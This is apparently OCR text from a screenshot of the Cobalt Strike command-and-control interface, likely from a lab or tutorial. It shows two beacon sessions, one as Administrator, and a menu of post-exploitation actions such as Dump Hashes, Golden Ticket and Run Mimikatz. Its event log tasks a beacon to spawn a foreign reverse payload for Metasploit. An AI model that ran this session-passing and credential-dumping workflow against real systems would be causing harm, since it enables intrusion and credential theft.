 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user
123.124.246.43 192.168.6.153 dxt_listener Administrator *
123.124.246.43 192.168.6.153 dxt_listener hhh
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Beacon 192.168.245.1@17112 X Listeners X Beacon 192
[04/13 13:33:10] beacon> spawn msf
[04/13 13:33:10] [*] Tasked beacon to spawn (x86) windows/foreign/revers
[04/13 13:33:10] [+] host called home, sent: 807 by
[04/13 13:33:17] beacon> sleep 1